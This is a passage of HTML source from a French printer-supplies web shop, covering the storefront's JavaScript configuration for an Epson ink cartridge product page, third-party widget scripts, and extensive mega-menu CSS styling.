\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Cartouche - Noir\/Cyan\/Magenta\/Jaune - Epson SJIC9P - 660 pages - C33S020410","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769321501,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":1334365,\"price\":33.9768,\"name\":\"Cartouche - Noir\\\/Cyan\\\/Magenta\\\/Jaune - Epson SJIC9P - 660 pages - C33S020410\",\"brand\":\"Epson\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
